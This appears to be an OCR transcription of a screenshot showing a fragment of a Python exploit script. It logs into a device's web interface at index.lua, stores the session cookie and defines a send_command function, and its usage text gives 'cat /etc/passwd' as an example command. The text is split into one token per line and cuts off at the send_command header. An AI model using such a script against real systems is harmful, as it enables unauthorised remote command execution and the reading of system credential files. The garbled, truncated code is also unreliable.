
algo \"cat /etc/passwd\""
)
def
login
(
host
,
 password
)
:
    url 
=
 f
"http://{host}/index.lua"
    data 
=
{
"pwd"
:
 password
}
    res 
=
 requests
.
post
(
url
,
 data
=
data
)
# check if html contains "Invalid 
Password"
if
"Invalid Password"
in
 res
.
text
:
print
(
"Invalid password"
)
return
False
else
:
# save cookie
global
 cookie

        cookie 
=
 res
.
cookies

print
(
"Successfully logged 
in\n"
)
return
True
def
send_command
(
host
,
 command
)
: